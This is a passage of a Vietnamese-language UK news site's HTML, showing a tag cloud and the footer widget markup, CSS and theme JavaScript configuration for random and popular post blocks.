<a href="https://nuocanh.uk/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 10.709677419355pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://nuocanh.uk/tag/shop-nails" class="tag-cloud-link tag-link-113 tag-link-position-22" style="font-size: 8pt;" aria-label="shop nails (1 item)">shop nails</a>
<a href="https://nuocanh.uk/tag/thuoc-chua-covid-19" class="tag-cloud-link tag-link-128 tag-link-position-23" style="font-size: 8pt;" aria-label="thuốc chữa covid-19 (1 item)">thuốc chữa covid-19</a>
<a href="https://nuocanh.uk/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.516129032258pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://nuocanh.uk/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-25" style="font-size: 12.516129032258pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://nuocanh.uk/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://nuocanh.uk/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-28" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://nuocanh.uk/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-30" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://nuocanh.uk/tag/tro-cap" class="tag-cloud-link tag-link-112 tag-link-position-31" style="font-size: 8pt;" aria-label="trợ cấp (1 item)">trợ cấp</a>
<a href="https://nuocanh.uk/tag/tro-cap-anh-quoc" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 8pt;" aria-label="trợ cấp anh quốc (1 item)">trợ cấp anh quốc</a>
<a href="https://nuocanh.uk/tag/to-chuc-y-te" class="tag-cloud-link tag-link-126 tag-link-position-33" style="font-size: 8pt;" aria-label="tổ chức y tế (1 item)">tổ chức y tế</a>
<a href="https://nuocanh.uk/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="vương quốc anh (2 items)">vương quốc anh</a>
<a href="https://nuocanh.uk/tag/who" class="tag-cloud-link tag-link-125 tag-link-position-35" style="font-size: 8pt;" aria-label="who (1 item)">who</a>
<a href="https://nuocanh.uk/tag/xin-tien" class="tag-cloud-link tag-link-111 tag-link-position-36" style="font-size: 8pt;" aria-label="xin tiền (1 item)">xin tiền</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2_96d" class="tdc-zone"><div class="tdc_zone tdi_3_d90  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3_d90{
                    min-height: 0;
                }
</style><div id="tdi_4_211" class="tdc-row stretch_row"><div class="vc_row tdi_5_c2e  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_5_c2e{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_5_c2e{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_5_c2e .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_5_c2e{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_5_c2e{
padding-top:44px !important;
}
}

</style>
<div class="tdi_4_211_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_4_211_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_4_211_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_7_9d6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7_9d6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_9_9da  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_9da{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_11_199  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11_199{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_12_1e2 td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_12_1e2" >
<style>
.td-theme-wrap .tdi_12_1e2 .td-block-title > *,
            .td-theme-wrap .tdi_12_1e2 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_12_1e2 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_12_1e2 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_12_1e2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_12_1e2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_1e2 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_12_1e2 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_12_1e2 .td_quote_on_blocks,
            .td-theme-wrap .tdi_12_1e2 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_12_1e2 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_12_1e2 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_12_1e2 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_1e2 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_12_1e2 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_12_1e2 .td-read-more a,
            .td-theme-wrap .tdi_12_1e2 .td-weather-information:before,
            .td-theme-wrap .tdi_12_1e2 .td-weather-week:before,
            .td-theme-wrap .tdi_12_1e2 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_12_1e2 .td-post-category,
            .td-theme-wrap .tdi_12_1e2 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_1e2{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12_1e2{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_1e2 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_12_1e2 .entry-thumb{
					background-position: center 50%;
				}.tdi_12_1e2 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_12_1e2 .td-image-container,
				.ie11 .tdi_12_1e2 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_12_1e2 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_12_1e2 .td-module-meta-info,
				.ie11 .tdi_12_1e2 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_12_1e2 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_12_1e2 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_12_1e2 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_12_1e2 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_12_1e2 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_12_1e2 .td-post-vid-time{
					display: block;
				}.tdi_12_1e2 .td-post-category{
					display: none;
				}.tdi_12_1e2 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_12_1e2 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_12_1e2 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_12_1e2 .td-read-more{
					display: none;
				}.tdi_12_1e2 .td-post-author-name{
					display: none;
				}.tdi_12_1e2 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_12_1e2 .td-icon-star,
                .tdi_12_1e2 .td-icon-star-empty,
                .tdi_12_1e2 .td-icon-star-half{
					font-size: 15px;
				}.tdi_12_1e2 .td-module-comments{
					display: none;
				}.tdi_12_1e2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_12_1e2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_12_1e2 .td-module-title a{
					color: #ffffff;
				}.tdi_12_1e2 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_12_1e2 .td-block-title a,
				.tdi_12_1e2 .td-block-title span{
					font-size:18px !important;
				}.tdi_12_1e2 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_12_1e2 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12_1e2 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_1e2 .td-module-container:before{
					bottom: -13px;
				}.tdi_12_1e2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_1e2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_1e2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_1e2 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_12_1e2 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_12_1e2 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_12_1e2 .td-module-container:before{
					bottom: -10px;
				}.tdi_12_1e2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_1e2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_1e2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_12_1e2 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12_1e2 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_1e2 .td-module-container:before{
					bottom: -13px;
				}.tdi_12_1e2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_1e2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_1e2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_12_1e2 = new tdBlock();
block_tdi_12_1e2.id = "tdi_12_1e2";
block_tdi_12_1e2.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Random Posts Today","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_1e2","tdc_css_class":"tdi_12_1e2","tdc_css_class_style":"tdi_12_1e2_rand_style"}';
block_tdi_12_1e2.td_column_number = "1";
block_tdi_12_1e2.block_type = "td_flex_block_1";
block_tdi_12_1e2.post_count = "0";
block_tdi_12_1e2.found_posts = "0";
block_tdi_12_1e2.header_color = "";
block_tdi_12_1e2.ajax_pagination_infinite_stop = "";
block_tdi_12_1e2.max_num_pages = "0";
tdBlocksArray.push(block_tdi_12_1e2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Random Posts Today</span></h4></div><div id=tdi_12_1e2 class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_14_9e6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_9e6{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_15_9be td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_15_9be" >
<style>
.td-theme-wrap .tdi_15_9be .td-block-title > *,
            .td-theme-wrap .tdi_15_9be .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_15_9be .td-subcat-item a:hover,
            .td-theme-wrap .tdi_15_9be .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_15_9be .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_15_9be .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_9be .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_15_9be .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_15_9be .td_quote_on_blocks,
            .td-theme-wrap .tdi_15_9be .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_15_9be .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_15_9be .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_15_9be .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_9be .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_15_9be .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_15_9be .td-read-more a,
            .td-theme-wrap .tdi_15_9be .td-weather-information:before,
            .td-theme-wrap .tdi_15_9be .td-weather-week:before,
            .td-theme-wrap .tdi_15_9be .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_15_9be .td-post-category,
            .td-theme-wrap .tdi_15_9be .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_9be{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_9be{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_9be .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_15_9be .entry-thumb{
					background-position: center 50%;
				}.tdi_15_9be .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_15_9be .td-image-container,
				.ie11 .tdi_15_9be .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_15_9be .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_15_9be .td-module-meta-info,
				.ie11 .tdi_15_9be .td-module-meta-info{
				 	flex: 1;
			    }.tdi_15_9be .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_15_9be .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_15_9be .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_15_9be .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_15_9be .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_15_9be .td-post-vid-time{
					display: block;
				}.tdi_15_9be .td-post-category{
					display: none;
				}.tdi_15_9be .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_15_9be .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_15_9be .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_15_9be .td-read-more{
					display: none;
				}.tdi_15_9be .td-post-author-name{
					display: none;
				}.tdi_15_9be .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_15_9be .td-icon-star,
                .tdi_15_9be .td-icon-star-empty,
                .tdi_15_9be .td-icon-star-half{
					font-size: 15px;
				}.tdi_15_9be .td-module-comments{
					display: none;
				}.tdi_15_9be .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_15_9be .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_15_9be .td-module-title a{
					color: #ffffff;
				}.tdi_15_9be .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_15_9be .td-block-title a,
				.tdi_15_9be .td-block-title span{
					font-size:18px !important;
				}.tdi_15_9be .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_15_9be .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_9be .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_9be .td-module-container:before{
					bottom: -13px;
				}.tdi_15_9be .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_9be .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_9be .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_9be .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_15_9be .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_15_9be .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_15_9be .td-module-container:before{
					bottom: -10px;
				}.tdi_15_9be .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_9be .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_9be .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_15_9be .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_15_9be .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_9be .td-module-container:before{
					bottom: -13px;
				}.tdi_15_9be .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_9be .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_9be .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_15_9be = new tdBlock();
block_tdi_15_9be.id = "tdi_15_9be";
block_tdi_15_9be.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 